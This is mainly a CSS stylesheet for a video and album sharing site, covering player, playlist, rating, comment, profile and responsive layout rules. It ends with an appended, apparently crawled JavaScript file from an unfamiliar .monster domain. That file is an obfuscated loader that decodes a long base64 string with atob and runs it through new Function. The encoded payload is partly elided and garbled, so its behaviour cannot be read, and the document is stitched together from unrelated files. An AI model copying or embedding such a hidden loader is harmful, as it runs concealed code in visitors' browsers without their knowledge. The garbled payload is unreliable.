.block-video .video-holder, .block-album .album-holder {
	overflow: hidden;
	padding-bottom:0px;
	
width: calc(100% - 340px);
float: left;		
}

.block-video .player {
	margin: 0 0 10px;
	background: #000;
}

.block-video .player a {
	color:#E52637;
}

.block-video .player .embed-wrap {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
}

.block-video .player .player-wrap {
	width: 100%;
	height: auto;
	position: relative;
}

.block-video .player .player-wrap .poster {
	width: 100%;
	height: auto;
}

.block-video .player .embed-wrap iframe,
.block-video .player .player-wrap #kt_player {
	position: absolute !important;
	left: 0 !important;
	top: 0 !important;
	width: 100% !important;
	height: 100% !important;
}

.block-video .player .loading {
	display: block;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #9b9b9b;
	padding: 50px 20px;
}

.block-video .no-player {
	display: block;
	position: relative;
	overflow: hidden;
}

.block-video .no-player img {
	position: absolute;
	width: 100%;
	height: 100%;
	opacity: 0.2;
	filter: alpha(opacity=0.2);
}

.block-video .no-player .message {
	display:  block;
	position: absolute;
	text-align: center;
	padding: 20px;
	left: 0;
	right: 0;
	top: 30px;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #9b9b9b;
}

.block-video .no-player .message em {
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #ffffff;
}

.block-video .no-player .message form {
	display: block;
	padding: 20px 0 0 0;
}

.block-video .playlist {
	margin: 0 0 10px;
	background: #111;
}

.block-video .playlist-holder {
	overflow: hidden;
}

.block-video .playlist .item {
	background:#111;
	border: 5px solid transparent;
	box-sizing:border-box;
	float:left;
}

.block-video .playlist .item.selected,
.block-video .playlist .item.selected:hover {
	border-color: #E52637;
	background:#E52637;
}

.block-video .playlist .item:hover {
	border-color: #E52637;
	background:#E52637;
}

.block-video .playlist .pagination .prev,
.block-video .playlist .pagination .next {
	display: block;
}
.block-video .playlist .pagination .first,
.block-video .playlist .pagination .last,
.block-video .playlist .pagination .page,
.block-video .playlist .pagination .jump {
	display: none;
}

.block-video .playlist a {
color:#fff;
}

.block-video .sponsor {
	border: 2px solid #1f1f1f;
	width: auto;
	margin: 10px 0;
}

.block-video .adv {
	float: right;
	margin-left: 20px;
}

.block-video .adv .banner, .block-album .adv .banner {
	border: 2px solid #272731;
	margin: 0 0 10px;
	width: 315px;
	height: auto; 
	/* background: #1d1d27; */
	text-align:center;
	height: 505px;
	background: #E52636;
}

.block-video .adv .banner:last-child {
	margin: 0;
}


/* block-album */
.block-album {
	padding: 10px 20px;
	overflow: hidden;
}

.block-album .album-holder {
	overflow: hidden;
}

.block-album .images {
	position: relative;
	overflow: hidden;
	text-align: center;
	margin-bottom:10px;
	text-align:left;
	margin:-1%;
}


.block-album .images .item img {
width: 100%;
height:auto;
border:1px solid #272731;
box-sizing:border-box;
}

.block-album .images .message {
	display:  block;
	position: absolute;
	text-align: center;
	padding: 20px;
	left: 0;
	right: 0;
	top: 30px;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #9b9b9b;
}

.block-album .images .message em {
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #ffffff;
}

.block-album .images .message form {
	display: block;
	padding: 20px 0 0 0;
}

.block-album .sponsor {
	border: 2px solid #1f1f1f;
	width: auto;
	margin: 10px 0;
}

.block-album .adv {
	float: right;
	margin-left: 10px;
}

/*
.block-album .adv .banner {
	border: 2px solid #e8e8e8;
	margin: 0 0 10px;
	width: 315px;
	height: auto;
	background: #e8e8e8;
}
*/

.block-album .adv .banner:last-child {
	margin: 0;
}

.block-album .images .items {
position: relative;
width: 23%;
margin: 1%;
display: inline-block;
vertical-align:top;
}

/* video / album rating */
.rating-container {
	float: left;
	margin: 3px 10px 0 0;
	vertical-align: top;
	height: 30px;
	overflow: hidden;
	width: 200px;
	background: #1D1D27;
	border: 1px solid #272731;
}

.rating-container .rate-like {
	float: left;
	text-indent: -9999px;
	overflow: hidden;
	width: 34px;
	height: 30px;
	background-position:9px -106px;
}

.rating-container .rate-like.voted,
.rating-container .rate-like:hover {
	background-color:#e5e5e5;
 	background-position:9px -106px;
}

.rating-container .rate-like.disabled {
	background-position:9px -106px;
}

.rating-container .rate-dislike {
	float: right;
	text-indent: -9999px;
	overflow: hidden;
	width: 34px;
	height: 30px;
	background-position: 9px -49px;
}

.rating-container .rate-dislike.voted,
.rating-container .rate-dislike:hover {
	background-color:#e5e5e5;
	background-position: 9px -49px;
}

.rating-container .rate-dislike.disabled {
	background-position: 9px -49px;
}

.rating-container .disabled,
.rating-container .voted {
	cursor: default;
}

.rating-container .rating {
	text-align: center;
	width: 120px;
	margin: 0 auto;
	overflow: hidden;
	padding: 5px 0 0;
}

.rating-container .voters {
	display: block;
	font-size: 11px;
	line-height: 13px;
	margin: 0 0 4px;
}

.rating-container .scale-holder {
	background: #E52637;
	display: block;
	height: 4px;
	position: relative;
	width: 120px;
}

.rating-container .scale-holder .scale {
	position: absolute;
	left: 0;
	top: 0;
	height: 4px;
	background: #1dbf31;
}

/* video / album add to favourites */

.btn-favourites {
	display: block;
	position: relative;
	float: left;
	height: 30px;
	margin: 3px 10px 0 0;
	text-align: left;
	color: #FFF;
	background: #1D1D27;
	border: 1px solid #272731;
}

.btn-favourites .ico-favourite {
	width: 18px;
	height: 15px;
	position: absolute;
	top: 8px;
	left: 6px;
	background-position:7px -120px;
}

.btn-favourites ul li a,
.btn-favourites ul li span {
	white-space: nowrap;
	padding: 8px 10px;
	display: block;
	font-weight: bold;
	color: #fff;
	background-color: #1D1D27;
}

.btn-favourites ul li span {
	position: relative;
	color: #FFF;
	padding: 8px 30px 8px 32px;
	background-color: #242431;
	background-position:7px -220px;
}

.btn-favourites ul li span .delete {
	position: absolute;
	right: 8px;
	top: 8px;
	margin: 0 0 0 10px;
	text-decoration: none;
}

.btn-favourites ul li span .delete:hover {
}

.btn-favourites ul li a:hover {
	color: #FFF;
	background: #E52637;
}

.btn-favourites ul li span a {
	padding: 0;
	background: transparent;
	text-decoration: underline;
}

.btn-favourites ul li span a:hover {
	color: #E52637;
}

.btn-favourites ul li span a:hover {
	background: transparent;
}

.tab-content {
	padding: 10px 0;
}

/* video / album details */
.block-details {
	overflow: hidden;
}

.block-details .info {
	overflow: hidden;
}

.block-details .item {
	width: 100%;
	overflow: hidden;
	padding: 5px 0;
}

.block-details .item:first-child {
	background: none;
}

.block-details .item img {
	margin: 1px;
}

.description {
	padding-bottom:10px;
	line-height:16px;
	}

.block-details .item a, .description a {
	display: inline-block;
	white-space: nowrap;
	text-decoration: underline;
}

.block-details .item a:hover {
}

.block-details .item span {
	float: left;
	padding-right: 48px;
	position: relative;
}

.block-details .item span.added-by {
	float: right;
	padding: 0;
}

.block-details .item span.added-by:after {
	display: none;
}

.block-details .item span em {
	margin-left: 3px;
}

/* video screenshots */
.block-screenshots {
	width: 100%;
	overflow: hidden;
	margin: -10px 0 0;
}

.block-screenshots span.item img,
.block-screenshots a.item img {
	width:100%;
	height:auto;
}

/* video / album comments */
.block-comments {
	width: 100%;
	overflow: hidden;
}

.block-comments .toggle-button {
	float: right;
}

.block-comments .block-new-comment {
	padding: 20px 0;
}

.block-comments .list-comments {
	padding: 20px 0 0;
}

/* related videos, albums */
.related-videos,
.related-albums {
	width: 100%;
	overflow: hidden;
}

.related-videos .box,
.related-albums .box {
	border-radius: 0 5px 5px;
	float:left;
	padding:5px 10px;
	margin-bottom:30px;
}

/*adapt*/

.list-models .margin-fix, .list-dvds .margin-fix, .list-categories .margin-fix, .list-albums .margin-fix, .list-videos .margin-fix, .list-subscriptions .margin-fix, .list-playlists .margin-fix {
	margin:0;
}


.block-flagging {
max-width:350px;
margin-bottom:20px;
}

/* related videos, albums  for  1195px */

@media screen and (min-width: 860px) {

.related-videos,
.related-albums {
	width: 320px;
	overflow: hidden;
	float:right;
	padding-left:20px;
}

.related-videos .box,
.related-albums .box {
	float:left;
	background:#1d1d27;
	border:1px solid #272731;
	overflow-x: hidden;
	overflow-y: auto;
	max-height: 480px;
	width:298px;
}

.related-videos .box .margin-fix,
.related-albums .box .margin-fix {
margin:0;
}

.related-videos .box .list-videos .item,
.related-albums .box .list-albums .item {
width:100%;
margin:5px 0;
display:block;
background:none;
float:left;
}

.related-videos .box .list-videos .item .wrap, 
.related-albums .box .list-albums .item .wrap {
display:none;
} 

.related-videos .box .list-videos .img, 
.related-videos .box .list-playlists .img,
.related-albums .box .list-albums .img {
width:150px;
height:auto;
float: left;
margin-right:5px;
}

.related-albums .box .list-albums .img {
width:80px;}

.related-albums .box .list-albums .item .title,
.related-videos .box .list-videos .item .title  {
margin:0;
}
}

/* playlist subscribe */
.btn-subscribe {
	margin: 3px 10px 0 0;
	float: left;
	position: relative;
	overflow: hidden;
}

.btn-subscribe .toggle-button {
	float: left;
}

.btn-subscribe .button-info:before {
	border-bottom: 5px solid rgba(0, 0, 0, 0);
	border-right: 5px solid #f4f4f4;
	border-top: 5px solid rgba(0, 0, 0, 0);
	content: "";
	left: -5px;
	position: absolute;
	top: 10px;
}
.btn-subscribe .button-info {
	font-size:10px;
	background: #f4f4f4;
	border-radius: 3px;
	color: #4E4E4E;
	float: left;
	height: 30px;
	line-height:30px;
	margin: 0 0 0 6px;
	padding: 0 8px 0;
	position: relative;
}

/* member-menu */

.member-menu .block-main {
	width: 100%;
	overflow: hidden;
}

.member-menu .block-main .avatar {
	margin: 0 auto 8px;
	width: 180px;
}

.member-menu .block-main .avatar img,
.member-menu .block-main .avatar .no-thumb {
	display: block;
	width: 180px;
	height: 180px;
	line-height: 180px;
	background: #000;
	color: #838383;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	text-align: center;
}

.member-menu .block-additional {
	width: 100%;
	overflow: hidden;
}

.member-menu .block-additional .user-menu li:first-child {
	background: none;
}

.member-menu .user-menu li {
	border-bottom: 1px solid #272731;
}

.member-menu .user-menu span,
.member-menu .user-menu a {
	display: block;
	font-size: 12px;
	font-weight: 500;
	line-height: 14px;
	padding: 4px 4px 4px 5px;
	position: relative;
	text-decoration: none;
}

.member-menu .user-menu span {
	background: #E52637;
	color:#FFF;
}

.member-menu .user-menu a:hover {
	background: #E52637;
	color: #ffffff;
}

.member-menu .user-menu em {
	display: block;
	font-size: 10px;
	font-weight: 400;
	line-height: 14px;
	float:right;
}

.member-menu .user-menu em.small {
	font-size: 10px;
}

.member-menu .user-menu a:hover em {
	color: #ffffff;
}

/* profile */
.profile-list {
	width: 100%;
	overflow: hidden;
}

.profile-list .margin-fix {
	margin: 0;
	overflow: hidden;
}

.profile-list .about-me {
	width: 100%;
	float: left;
	overflow: hidden;
	margin: -2px 0 0 0;
}

.profile-list .column {
	float: left;
	width: 33%;
	margin-right: 10px;
}

.profile-list .column:nth-child(3) {
	float: none;
	width: auto;
	margin-right: 0;
}

.profile-list .item {
	padding: 12px;
	background: #222;
	color: #838383;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.profile-list .column .item {
	margin: 0 0 10px;
	overflow: hidden;
}

.profile-list .item em {
	color: #fff;
}

.profile-list .item a {
	text-decoration: underline;
}

/* video / album edit */

.form-upload p {
	display: block;
	margin: 15px 0 0;
}

.form-upload p.preview {
	display: block;
	max-width: 320px;
	overflow: hidden;
	background: #000000;
	position: relative;
}

.form-upload p.preview em {
	position: absolute;
	bottom: 5px;
	background: #000000;
	opacity: 0.8;
	padding: 5px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #dcdcdc;
	font-size: 14px;
	font-weight: bold;
	line-height: 16px;
}

.form-upload p.preview em.left {
	left: 5px;
	margin-right: 50px;
}

.form-upload p.preview em.right {
	right: 5px;
}

.form-upload p.preview em.negative {
	color: #fc5729;
}

.form-upload p.preview img {
	display: block;
	max-width: 320px;
	width: 100%;
	height: auto;
}

.form-upload p.preview.disabled img {
	opacity: 0.3;
}

/* popups */
.popup-title {
	display: block;
	color: #dcdcdc;
	margin: 0 10px 5px;
	font-size: 25px;
	line-height: 26px;
	font-weight:400;
}

.popup-holder {
	color: #dcdcdc;
	padding: 10px;
	min-width: 600px;
	max-width: 800px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.popup-holder form .two-sections .section-one {
	width: 50%;
}

.popup-holder form .two-sections .section-two {
	width: 44%;
}

/*vk*/
#modal {
z-index: 10000;
    position: absolute;
    width: 280px;
    height: 250px;
    left: 50%;
    top: 50%;
    margin-left: -160px;
    margin-top: -150px;
    background: #333;
    padding: 40px 20px 20px 20px;
}
.modal_box {
	position: relative; 
	top: -15px; 
	background:#FFF; 
	padding:10px;
}

#zakr, .zakr {
z-index: 10001;
color: #EEE !important;
text-decoration: none !important;
position: relative;
}

#zakr.bottom {
padding:10px 0 0 0; 
border-bottom: 1px dashed #eee;
}

#hovr {
z-index: 9999;
position: fixed;
top: 0px;
left: 0px;
background: rgba(0,0,0,0.5);
width: 100%;
height: 100%;
padding: 0px !important;
margin: 0px !important;
}

.slogan {
padding:10px 0; 
font-size:14px; 
line-height:18px
}

/*adlabs*/

.img_adlabs {
height:auto !important;
margin-bottom:7px;
}

.text_adlabs {
width:100%;
height:65px;
float:left;
text-decoration: none;
vertical-align: top;
color:#222; 
font-size:12px;
font-weight:bold;
font-family: Arial,Helvetica,sans-serif;
color:#222;
text-align:left;
}

.td_adlabs {
width:18% !important;
margin:1% 1% 70px 1%;
float:left;
display:inline-block;
vertical-align:top;
text-align:left;
}

.table_adlabs, .wrap_adlabs, .promo_adlabs  {
width:100%;
}


	.ya-share2 {
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	z-index:11111;
	padding:4px 0;
	background:#f1f1f1;
	text-align:center;
	display:none;
	}
	
	.ya-share2__badge {
	padding:0 5px;
	}
	
	.ya-share2 .ya-share2__link {
	margin:0 4px;
	}

/* responsive */

@media screen and (max-width: 1255px) {
	.movable-top, .movable-bottom {
		position: static;
	}
	.network strong {
		margin-right: 6px;
	}
	.network li {
		padding: 0 6px 0 10px;
	}
	.member-links li {
		padding-left: 10px;
		margin-left: 10px;
	}
	.bottom-adv .spot:nth-child(4) {
		display: none;
	}
	.list-subscriptions .item,
	.list-sponsors .item,
	.list-albums-images .item,
	.list-videos-screenshots .item {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.videos-ad-inline,
	.playlists-ad-inline,
	.albums-ad-inline {
		display: none;
	}
	.block-channel .channel-info {
		float: none;
		width: auto;
		margin-right: 0;
		margin-top: 10px;
	}
	.block-channel .channel-rating {
		float: none;
		width: auto;
	}
	.block-channel .desc {
		height: auto;
	}
	.main-container-user {
		float: none;
		width: auto;
	}
	
	.tabs-menu,
	.btn-favourites,
	.btn-subscribe,
	.rating-container {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.block-details .item span.added-by {
		display: none;
	}

	.b-share_theme_counter .b-share_type_small .b-share-counter {
		margin: 2px 0px 2px 4px !important;
	}
	.b-share_theme_counter .b-share-icon_vkontakte:before, 
	.b-share_theme_counter .b-share-icon_gplus:before, 
	.b-share_theme_counter .b-share-icon_facebook:before, 
	.b-share_theme_counter .b-share-icon_twitter:before {
		content:"" !important; 
		padding:0 !important;
	}

}

@media screen and (max-width: 1040px) {

	.list-videos .item,
	.list-playlists .item {
	width:23%;
	}

.list-models .item,
.list-dvds .item,
.list-sponsors .item,
.list-categories .item,
.list-albums .item,
.list-albums-images .item,
.list-videos-screenshots .item,
.block-screenshots .item {
	width: 18%;
}

	.video-ad {
	width: 48%;
	}


	#list_models_models_list,
	#list_models_other_model,
	#list_videos_latest_videos_list,
	#list_videos_common_videos_list,
	#list_albums_list_albums,
	#list_dvds_other_dvds,
	#list_videos_videos_list_best,
	#list_albums_common_albums_list,
	#list_categories_categories_list,
	#list_categories_other_categories,
	#list_categories_categories_list_popular,
	#list_videos_my_favourite_videos,
	#list_albums_my_favourite_albums,
	#list_videos_videos_list_popular,
	#list_albums_albums_list_popular,
	#list_models_models_list_search_result,
	#list_dvds_dvds_search_result,
	#list_videos_videos_list_search_result,
	#list_albums_albums_list_search_result,
	#list_posts_list_posts_items,
	#list_dvds_dvd_list,
	#list_playlists_common_playlists_list,
	#list_videos_videos_from_my_subscriptions,
	#list_members_subscriptions_my_subscriptions {
    	padding:0;
	}

	#h1_video_view {
		padding:0;
	}

	.tag-info {
	margin:0;
	}

	.main-content {
		display: table;
	}
	.main-container {
		display: table-header-group;
		width: 100%;
	}
	
	.upload_video {
	margin-bottom:20px;
	}
	
	.sidebar {
		width: 100%;
		display: table-footer-group;
		padding:10px 0 20px 0;
	}
	.sidebar .list li, .sidebar .filter li {
		display: inline-block;
		vertical-align: top;
		background: none;
	}
	.sidebar .list .rating {
		margin-left: 8px;
	}
	.btn-favourites ul {
		right: 0;
		left: auto;
		-webkit-border-radius: 3px 0 3px 3px;
		border-radius: 3px 0 3px 3px;
	}

	.block-model {
		margin:0;
	}

	.sidebar_top_categories, 
	.sidebar_top_models, 
	.member-menu {
		display:none;
	}

	.sidebar .alphabet a {
	width:4.66666%;
	margin:1% 1% 0 1%;
	box-sizing:border-box;
	}

	.tags-cloud {
		padding:0 1%;
		margin:5% 1%;
	}

	.search {
		padding: 20px 1%;
	}

	.list-tags .item .title, .list-tags .item a {
		padding-left: 0;
	}

	.block-album, .block-video {
		padding: 0 0.6% 0 0;
	}

	.block-video .player, .block-details, #comments, .block-album .description, .block-album .images {
	margin-left:1%;
	margin-right:1%;
	}

	.footer-links {
		padding: 15px 1%;
	}


}

@media screen and (max-width: 980px) {

	.container {
		border-left:0;
		border-right:0;
	}

	.network {
		float: none;
	}
	.member-links {
		float: none;
	}
	.member-links ul {
		line-height: 18px;
	}
	.navigation {
		height: auto;
	}
	.navigation .button {
		display: block;
	}

	.top {
		display:none;
	}
	.navigation .primary, .mob-primary {
		background:#242431;
		float: none;
		display: none;
		width: auto;
		border-right: none;
	}
	.navigation .primary a, .mob-primary a {
	color:#FFF;
	margin:0;
	padding:10px 20px;
	}
	.navigation .primary .selected a::before {
	border:none;
	}
	.navigation.open .primary, .navigation.open .mob-primary {
		display: block;
	}
	.navigation .primary li, .mob-primary li {
		display: block;
		border-top: 1px solid #343434;
		border-left: none;
		border-right: none;
	}

	.navigation .secondary {
		display: none;
		width: 100%;
	}
	.navigation.open .secondary {
		display: table;
	}
	.navigation .secondary li {
		float: none;
		display: table-cell;
		text-align: center;
	}
	.navigation .secondary a {
		float: none;
	}
	.block-model .model-list {
		width: auto;
		float: none;
		margin-right: 0;
	}
	.block-model .desc {
		height: auto;
		margin-top: 11px;
		padding-bottom: 5px;
	}
	.list-albums .item .title {
		height:48px;
	}
	.list-albums .item .wrap {
		bottom: 55px;
	}
/*adapt*/
	.block-screenshots .item {
	width:31.33333%
	}
	
	.block-album .images .items {
	width:31.33333%
	}
}

@media screen and (max-width: 940px) {
	.bottom-adv .spot:nth-child(3) {
		display: none;
	}
}

@media screen and (max-width: 860px) {


	.block-video .video-holder,
	.block-album .album-holder {
		float: none;
		width: auto;
	}

	.block-album .adv,
	.block-video .adv,
	.playlists-ad,
	.albums-ad,
	.videos-ad {
	/*	display: none;  */
	width:100%;
	}

	.block-video .adv .banner, .block-album .adv .banner {
	width:100%;
	margin:0;
	}
/*	
.video-ad {
	height:310px;
}	
*/	

	.pagination .prev,
	.pagination .next {
		display: block;
	}
	.pagination .first,
	.pagination .last,
	.pagination .page,
	.pagination .jump {
		display: none;
	}
	.profile-list .column {
		float: none;
		margin: 0;
		width: 100%;
	}
	form .bottom .submit.right {
		float: left;
		margin: 0 10px 0 0;
	}
	.related-videos .list-sort li:nth-child(3),
	.related-albums .list-sort li:nth-child(3) {
		display: none;
	}
	.main-container-user form .two-sections .section-one,
	.main-container-user form .two-sections .section-two {
		float: none;
		background: none;
		padding: 0;
		margin: 0;
		width: 100%;
	}
	.main-container-user form .two-sections .section-two {
		margin-top: 20px;
	}
/*adapt*/
	.block-screenshots .item {
	width:23%
	}

	.related-videos .box, .related-albums .box {
		padding: 5px 0px;
	}

	.headline {
    padding: 10px 1% 8px;
	}
}

@media screen and (max-width: 785px) {

/*adapt*/
	.list-models .item, .list-dvds .item, .list-categories .item, .list-albums .item{
	width:23%;
	}

	.td_adlabs {
	width:23% !important;
	}

	.list-playlists .item,
	.list-videos .item,
	.block-screenshots .item  {
	width:31.33333%;
	}

	.index-ad {
	width:48%;
	}
	.index-ad .spot {
	margin: 4%;
	}
	.video-ad {
	width:100%;
	margin: 1% 0;
	height: 310px;
	}

	.video-ad .spot {
	margin:0;
	}

	.header {
		text-align: center;
	}
	.search {
		width: 98%;
		padding: 10px 0;
		margin:0 1%;
		box-sizing: border-box;
	}
	.logo {
		margin: 10px 0 0 0;
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.social-bookmarks {
		margin: 23px 0 0 0;
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.popup-holder {
		min-width: 500px;
	}
}

@media screen and (max-width: 640px) {

	.headline h2, .headline h1 {
		font-size:18px;
	}

	.profile-list .item,
	.block-model,
	.block-channel	{
		padding:5px;
	}

	.related-videos .box,
	.related-albums .box {
		padding:0;
	}

	#list_models_models_list .box,
	#list_videos_latest_videos_list .box,
	#list_videos_common_videos_list .box,
	#list_albums_list_albums .box,
	#list_dvds_other_dvds .box,
	#list_albums_common_albums_list .box,
	#list_categories_categories_list .box,
	#list_dvds_dvd_list .box,
	#list_playlists_common_playlists_list .box,
	#list_videos_videos_from_my_subscriptions .box,
	#list_members_subscriptions_my_subscriptions .box{
		padding:0;
	}
	.container {
		padding: 0;
	}
	.bottom-adv .spot:nth-child(2) {
		display: none;
	}
	.popup-holder {
		padding: 5px;
		min-width: 270px;
		-webkit-border-radius: 0;
		border-radius: 0;
	}
	form .two-sections .section-one,
	form .two-sections .section-two,
	.popup-holder form .two-sections .section-one,
	.popup-holder form .two-sections .section-two {
		float: none;
		background: none;
		padding: 0;
		margin: 0;
		width: 100%;
	}
	form .two-sections .section-two,
	.popup-holder form .two-sections .section-two {
		margin-top: 20px;
	}
	form .button-group .row label {
		float: none;
		overflow: hidden;
	}
	form .list-selector-popup .button-group .item {
		display: block;
		width: auto;
	}
	.member-menu {
		float: none;
		width: 100%;
		margin-left: 0;
		text-align: center;
	}
	.member-menu .block-main {
		padding: 0;
	}
	.member-menu .headline h2 {
		float: none;
	}
	.member-menu .avatar {
		display: none;
	}
	.member-menu .user-menu li {
		display: inline-block;
		background: none;
	}
	.block-video .sponsor,
	.block-video .player,
	.block-video .playlist,
	.block-album .sponsor,
	.block-album .images {
		border: none;
	}
	.related-videos .list-sort li:nth-child(2),
	.related-albums .list-sort li:nth-child(2) {
		display: none;
	}
	.block-album .images .message,
	.block-video .no-player .message {
		top: 0;
		padding: 10px;
		font-size: 12px;
		line-height: 12px;
	}
	.block-album .images .message em,
	.block-video .no-player .message em {
		font-size: 12px;
	}
	.block-album .images .message form,
	.block-video .no-player .message form {
		padding: 0;
	}
	.block-album .images .message form .submit,
	.block-video .no-player .message form .submit {
		font-size: 12px;
		padding: 5px;
		height: 25px;
	}

	.yashare-auto-init {
		display:none !important;
	}
	
	.ya-share2 {
	display:block;
	}
	
	.list-tags .item {
		width:50%;
	}

	.sidebar .alphabet a {
	width:8%;
	margin:1%;
	}

}

@media screen and (max-width: 590px) {
/*adapt*/
	.list-models .item, .list-dvds .item, .list-categories .item, .list-albums .item{
	width:31.333333%;
	}

	.td_adlabs {
	width:31.333333% !important;
	}

	.list-playlists .item,
	.list-videos .item,
	.block-screenshots .item {
	width:48%;
	}

	.list-videos .item.best {
	width: 98%;
	}

	.index-ad {
	display:none;
	}
	
.block-video .adv .banner.red, .block-album .adv .banner.red {
	height:505px;
}

.block_title {
	margin-bottom: 20px;
}
.item .movie {
	margin-top: 10px;
}

}


@media screen and (max-width: 560px) {

	.block-channel .img img,
	.block-channel .img .no-thumb {
		width: 252px;
		height: 140px;
		line-height: 140px;
	}
	.block-channel .channel-rating strong {
		height: 86px;
		padding-top: 20px;
	}
	.footer .nav {
		padding-top:5px;
	}

	.footer .nav li {
		width:100%;
	}
	.footer .nav a {
		margin:0 0 5px 0;
	}
	.footer .footer-wrap {
		border-left:none;
		border-right:none;
	}

}

@media screen and (max-width: 390px) {

	.headline h2, .headline h1 {
		float: none;
		text-align: center;
	}

/*adapt*/
	.list-models .item, .list-dvds .item, .list-categories .item, .list-albums .item {
	width:48%;
	}

	.td_adlabs {
	width:48% !important;
	}

	.block_title {
		height:60px;
	}
	.block-model .img img {
	height:auto;
	width:100%;
	}
	.block-model .img {
	width:48%;
	}
	.block-model .desc {
	width:100%;
	float:left;
	}
	.block-model .model-list li span {
	width:100%;
	float:left;
	padding:3px 0;
	}

	.headline .button, .headline .button-info {
	display:none;
	}
	.m-button, .m-button-info {
	display:block;
	}
}

@media screen and (max-width: 420px) {

	.margin-fix {
		margin: -10px 0 0 0;
	}
	.margin-fix .bottom {
		margin: 0;
	}
	.margin-fix .generic-error {
		margin: 10px 0 0 0;
	}
	.empty-content {
		padding: 10px 5px 10px 5px;
	}
	.list-comments .comment-options {
		margin-bottom: 3px;
	}
	
    .list-comments .comment-options .negative, .list-comments .comment-options .positive, .list-comments .comment-options a, .list-comments .comment-options span {
        padding: 10px;
    }
    .list-comments .comment-options .positive, .list-comments .comment-options .negative {
        margin-left: 5px;
        width: auto;
    }	
	
	.list-sponsors .item {
		margin: 10px 0 0 0;
		width: 140px;
	}
	.list-videos-screenshots .item,
	.list-albums-images .item {
		margin: 10px 0 0 0;
	}
	.list-models .img,
	.list-dvds .img,
	.list-sponsors .img,
	.list-categories .img
	.list-videos .img, 
	.list-playlists .img {
		width: 100%;
	}
	.list-models .img .no-thumb,
	.list-dvds .img .no-thumb,
	.list-sponsors .img .no-thumb,
	.list-categories .img .no-thumb {
		line-height: 202px;
	}
	.list-playlists .img .no-thumb {
		line-height: 105px;
	}
	.item-control-holder a.toggle-button {
		position: relative;
		width: 5px;
		text-indent: 30px;
		overflow: hidden;
	}
	.item-control-holder a.toggle-button:after {
		position: absolute;
		left: 4px;
		top: 4px;
		width: 16px;
		height: 16px;
		background: url("/images/ico-edit.png") 0 0 no-repeat;
		z-index: 5;
		content: '';
	}
	.block-video .playlist {
		padding: 3px;
	}
	.block-video .playlist .item {
		width: 140px;
		border-width: 3px;
	}
	.block-video .playlist .item .img {
		width: 140px;
		height: 90px;
	}
	.block-details .block-user {
		width: 75px;
	}
	.block-details .block-user .avatar img,
	.block-details .block-user .avatar .no-thumb {
		width: 75px;
		height: 75px;
		line-height: 75px;
	}
	.block-details .item span {
		display: block;
		float: none;
	}
	.block-details .item span:after {
		display: none;
	}
	.block-channel .img {
		float: none;
		border: 0;
		margin: 0 0 5px 0;
	}
	.block-model .img .no-thumb,
	.block-channel .img img,
	.block-channel .img .no-thumb {
		width: 100%;
		height: auto;
	}
	
	.block-album .images .items {
	width: 48%;
	margin: 1%;
	}
}

@supports (-webkit-overflow-scrolling: touch) {
  .sort,
  .content {
    cursor: pointer;
  }  
}


a#item10 span { 
background-color: #e52637;
margin-right: .3rem;
width: 10px;
height: 10px;
border-radius: 50%;
line-height: 10px;
display: inline-block;
}

a#item10:hover span {
background-color: #fff;
}






--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/Abygo6_Ge.js
body_size: 16796
content:
!function(){let c=new Function(atob('[base64]/phazphbfphbrpha3phbDphbbphbfphLHphbrphLXphb3phLDphaLphL7phazpharphbzphLnpharpha3phavphbDphbrpha3phL7phKLphb/phazphbfphbrpha3phbDphbbphbfphLnphbzphLHphb/phKTphKnphaHphKnphLDphaLphavphbzpha3phazphavphbfphLHphZTphbjpha3phbHphYLphL7phb/phbXphbbphbbphavphL7phYTphLHphZTphbjpha3phbHphYLphL7phavphbjphbfphb3phbbphbTphL7phYTphLHphLDphLDphLLphKnphaHphKjphLDphLPphKnphaHphKvphLPphKnphaHphKrphLPphKnphaHphK3phLPphKnphaHphKzphLPphKnphaHphK/phLPphKnphaHphK7phLPphKnphaHphKHphLTphb/phKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphb7phLHphbHphLXphbDphLDphaLpha/phbjphavphLnphbPphKTphL7phL7phKLphb/[base64]/phavphbbphbTphZrphbHphbjphavphZrphbbphb3phbzphL7phYTphLHphbXphLDphKLphaTphavphbzpha3phazphavphbfphLnphbPphKLphaTpha/phbjphavphLnphbTphKTphb3phYLphL7phbrphazphavphavphbzphbfpha3phYrphbrphavphbDphanpha3phL7phYTphKLpha/phbjphavphLnphbbphKLphbDphb/phLHphbTphLDphaLphbbphKTphbfphbzpha7phLnphYzphYvphZXphLHphbTphYLphL7pharphavphbrphL7phYTphLDphYLphL7phbHphbbpharpha3phbfphbjphbTphbzphL7phYTphKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphanphLHphajphLDphaLphbDphb/phLHphbTphLDphaLpha/phbjphavphLnphavphKTphbTphYLphL7pharphavphbrphL7phYTphKLpha/phbjphavphLnpharphKTphavphYLphb7phLHphL7hj5/[base64]/phbjphavphLnpha3phKTphavphYLphb7phLHphL7hj5/[base64]/[base64]/phKTphL7phZjphbvphaDphb7phbbphK/phYbphZ7phbzphL7phLXpha7phKTphLjphYLphYTphLXphaHphKTpha/phLLphL7phK/phY/phbHphb7phb7phKvphK3phZzphL7phKLphbDphb/phLHphbrphYLphaHphYTphLDphavphbzpha3phazphavphbfphKLphbrphYLphaHphYTphKTphKnphaHphKjphKLpha/phbjphavphLnphaPphKLphbDphb/phLHphbrphYLphL7phZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phL7phYTphLDphaLphaPphKTphbfphbzpha7phLnphZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phLHphb7phLHphL7usprusorusoruso3uso7usofuspruso3usoHusobusoHuspzphL7phLXphbz